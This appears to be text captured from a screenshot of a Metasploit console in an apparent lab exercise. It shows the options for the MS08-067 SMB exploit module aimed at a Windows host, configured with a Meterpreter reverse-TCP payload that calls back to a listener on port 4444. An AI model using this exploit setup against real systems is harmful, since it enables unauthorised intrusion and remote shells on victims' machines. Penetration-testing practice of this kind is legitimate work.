 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.9 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting